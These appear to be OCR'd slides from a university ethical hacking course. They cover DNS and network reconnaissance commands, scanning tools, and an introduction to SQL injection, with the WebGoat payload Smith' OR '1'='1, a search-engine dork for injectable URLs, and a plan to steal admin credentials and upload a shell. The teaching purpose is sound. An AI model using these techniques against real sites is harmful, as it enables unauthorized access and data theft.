



Information Gathering (cont.)



- **DNS Information Gathering**
	- *dnsenum*: Tool in the backtrack Kali OS. It starts querying DNS servers and gather information:
		- Host address
		- Name servers
		- MX records
		- Gathering SOA records
		- Command: *perl dnsnum.pl [host]*
	- *dnsrecon*: to gather network infrastructure information.
	- *Dig*: DNS information groper
		- *dig example.com MX @ns0.example.com*





### • **Active Methods**

- Interact directly with a system of interest.
- **Ping**
	- It is used to test the reachability of a system.
	- It works at the network layer.
	- It measures RTT, report errors and packet losses.
	- One can also fix the size of the parameters using -l and number of request using –n.
	- **Command:** ping -c 5 [www.example.com](http://www.target.com/)
	- **Result: 64 bytes from xx.xxx.xxx.xxx: icmp\_seq=0 ttl=100 time=23.82 ms**





#### • **Traceroute**

- It is used to gather information about network infrastructure and IP ranges of a given host.
- Tool for displaying the overall path hop by hop from source to the destination.
- By default it sends the UDP packets.
- We can modify the command to send TCP/SYN and ICMP requests.
- **\$ traceroute -w 3 -q 1 -m 16 example.com**
- **\$ traceroute –I -w 3 -q 1 -m 16 example.com**
- **\$ traceroute –T -w 3 -q 1 -m 16 example.com**



# Information Gathering (cont.)



• Source: http://www.inmotionhosting.com/support/website/how-to/read-traceroute





# Ethical Hacking Methodology **Scope Information Gathering Scanning Result Attacks Analysis Reporting Cleanup and Patching**





- Till now we have understood how to create a profile of the target organization by finding the network information
- Now we need to find information about the specific IP addresses that can be accessed over the Internet, OS, accessible ports, network architecture, services running etc.
- Types of scanning:
	- Network
	- Port
	- Vulnerability





## • **Network Scanning**

- Tools to find out active host on the network
- You select the range of IP addresses and start scanning over the network.
- It provides the information Network devices including FTP servers and workstations.

## • **Tools:**

- Advance IP scanner (Windows, Mac and Linux)
- Network Mapper (Nmap, ZenMap)
- Nessus





### • **Vulnerability Scanning**

- Once we have identified the accessible ports and services running on them, now we need to find the vulnerabilities associated with those applications.
- Tools:
	- Web Application **Acunetix, BurpSuite etc.**
	- Network Security **Nessus**
	- Mobile Security **Veracode**, **Tenable Security etc.**
- **Web Goat** 
	- Insecure web application maintained by OWASP designed to teach web application security lessons.





#### • Acunetix

#### **Add Scan Target**





 $\sim$ 

#### **Dashboard**

#### Vulnerabilities by Severity





#### Top 10 Vulnerabilities







Auto Refresh Getting Started Wizard Documentation











- Attackers maintain a dictionary of vulnerabilities and corresponding exploits.
- For example, if they find an application and its version running on a port. They know whether this version of the application is vulnerable or not. They use their dictionary to verify it.
- Now we understand how to exploit the vulnerabilities.



## Ethical Hacking Methodology







- Suppose these are the vulnerabilities we found in the system:
	- SQL Injection **SQLMap, SQLNinja etc.**
	- Buffer Overflow
- Now we will see how we hack into the system by exploiting these weaknesses.





#### **How to plan step-by-step to hack a server?**







### • **Exploiting SQL Injection**

- Idea of exploiting SQL injection is to get access to the data and find out what is the admin username and password on the website.
- Once we know this, we can login and upload our shell on the server through which we can escalate our privileges.
- In vulnerability scanning phase, we have identified SQL injection vulnerability in a server. Now we exploit that vulnerability manually and using a automated tool SQL Map.





### • OWASP Web Goat SQL Injection

#### **General Goal(s):**

The form below allows a user to view their credit card numbers. Try to inject an SQL string that results in all the credit card numbers being displayed. Try the user name of 'Smith'.

Enter your last name: Your Name

 $Go!$ 

SELECT  $*$  FROM user data WHERE last name = 'Your Name'

No results matched. Try Again.





#### • OWASP Web Goat SQL Injection

#### **General Goal(s):**

The form below allows a user to view their credit card numbers. Try to inject an SQL string that results in all the credit card numbers being displayed. Try the user name of 'Smith'.

Enter your last name: Smith

 $Go!$ 

SELECT  $*$  FROM user\_data WHERE last\_name = 'Smith'







#### • OWASP Web Goat SQL Injection

#### **General Goal(s):**

The form below allows a user to view their credit card numbers. Try to inject an SQL string that results in all the credit card numbers being displayed. Try the user name of 'Smith'.

\* Congratulations. You have successfully completed this lesson.

\* Now that you have successfully performed an SQL injection, try the same type of attack on

**Query**

Enter your last name: Smith' OR '1'='1  $Go!$ 

SELECT \* FROM user\_data WHERE last\_name = 'Smith' OR '1'='1'



**Admin** 

#### <sup>7</sup>iterbi School of Engineering

to the injectable query.



- Identify the SQL Injection by changing the URL parameter.
- Type: inurl .php?id=
- Change the id value. For instance, if id=10, change it to id=10!. See the example below.

